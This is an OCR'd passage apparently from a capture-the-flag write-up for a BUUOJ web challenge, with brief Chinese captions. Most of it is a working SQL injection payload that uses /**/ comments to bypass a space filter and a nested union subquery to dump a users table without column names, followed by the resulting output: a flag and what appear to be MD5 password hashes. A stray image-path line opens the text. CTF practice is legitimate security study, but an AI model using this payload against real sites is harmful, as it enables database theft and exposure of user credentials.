广告详情
| 广告名 | 广告内容 | 状态 |
| --- | --- | --- |
| web1 | ads,users | 待管理确认 |
返回首页
采用无字段名爆值
1'/**/union/**/select/**/1,database(),(select/**/group_concat(b)/**/from/**/(select/**/1,2/**/as/**/a,3/**/as/**/b/**/union/**/select/**/*/**/from/**/users)a),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
← → ↻ ▲ 不安全 | af5247c8-0d69-49a0-8616-082873c47caa.node3.buuoj.cn/detail.php?id=4 ☆ 更新 ⋮
广告详情
| 广告名 | 广告内容 | 状态 |
| --- | --- | --- |
| web1 | 3,flag{1e42c32c-97d6-46d9-9073-0fc35b862617},53e217ad4c721eb9565cf25a5ec3b66e,202cb962ac59075b964b07152d234b70 | 待管理确认 |
回首页
成功爆出flag